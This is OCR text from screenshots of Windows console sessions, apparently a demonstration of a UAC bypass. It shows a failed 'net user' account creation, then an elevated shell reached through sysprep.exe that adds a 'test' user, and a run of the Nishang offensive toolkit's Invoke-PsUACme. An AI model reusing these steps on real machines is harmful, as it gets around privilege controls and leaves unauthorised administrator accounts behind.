 命令提示符
登录脚本
用户配置文件
主目录
上次登录 2020/9/18 6:56:23
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
C:\Users\Tomas>whoami
tomas\tomas
C:\Users\Tomas>net user test Root123@ /add
发生系统错误 5。
拒绝访问。
C:\Users\Tomas>
管理员: C:\Windows\System32\Sysprep\sysprep.exe
C:\Windows\temp>powershell.exe -noexit -c "if ([bool](([System.Security.Principa
l.WindowsIdentity]::GetCurrent()).groups -match 'S-1-5-32-544')) {Write-Output '
You have elevated/Administrator rights!'}"
You have elevated/Administrator rights!
PS C:\Windows\temp> net user test Root123@ /add
命令成功完成。
PS C:\Windows\temp> net user
\\TOMAS 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest privtest
test Tomas
命令成功完成。
PS C:\Windows\temp>
Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Tomas> Import-Module Nishang
Import-Module : 无法处理第 1 行的 "#requires" 语句，因为该语句的格式不正确。
"#requires" 语句必须为以下格式之一:
"#requires -shellid <shellID>"
"#requires -version <major.minor>"
"#requires -pssnapin <psSnapInName> [-version <major.minor>]"
所在位置 C:\Windows\system32\WindowsPowerShell\v1.0\Modules\Nishang\Nishang.psm1:20 字符: 207
+ Get-ChildItem -Recurse $PSScriptRoot *.ps1 | Where-Object {($_.Name -ne 'Keylogger.ps1'-or $_.Name -ne 'Invoke-P
rasadhak.ps1' -or $_.Name -ne 'Get-WebCredentials.ps1')} | ForEach-Object {Import-Module <<<< $_.FullName -DisableNam
eChecking}
+ CategoryInfo : NotSpecified: (:) [Import-Module], ScriptRequiresSyntaxException
+ FullyQualifiedErrorId : RuntimeException,Microsoft.PowerShell.Commands.ImportModuleCommand
Import-Module : 无法处理第 1 行的 "#requires" 语句，因为该语句的格式不正确。
"#requires" 语句必须为以下格式之一:
"#requires -shellid <shellID>"
"#requires -version <major.minor>"
"#requires -pssnapin <psSnapInName> [-version <major.minor>]"
所在位置 C:\Windows\system32\WindowsPowerShell\v1.0\Modules\Nishang\Nishang.psm1:20 字符: 207
+ Get-ChildItem -Recurse $PSScriptRoot *.ps1 | Where-Object {($_.Name -ne 'Keylogger.ps1'-or $_.Name -ne 'Invoke-P
rasadhak.ps1' -or $_.Name -ne 'Get-WebCredentials.ps1')} | ForEach-Object {Import-Module <<<< $_.FullName -DisableNam
eChecking}
+ CategoryInfo : NotSpecified: (:) [Import-Module], ScriptRequiresSyntaxException
+ FullyQualifiedErrorId : RuntimeException,Microsoft.PowerShell.Commands.ImportModuleCommand
无法添加属性，因为该属性会导致具有值 的变量 ExfilOption 无效。
+ CategoryInfo : MetadataError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ValidateSetFailure
警告: 有些导入的命令名包含未批准的动词，这些动词可能会导致命令名不易被发现。请使用 Verbose 参数了解详细信息，或键入
Get-Verb 查看已批准的动词列表。
警告: 有些导入的命令名包含一个或多个以下受限字符: # , ( ) {{ }} [ ] & - / \ $ ^ ; : " ' < > | ? @ ` * % + = ~
PS C:\Users\Tomas> Invoke-PsUACme
Using Sysprep method
PS C:\Users\Tomas>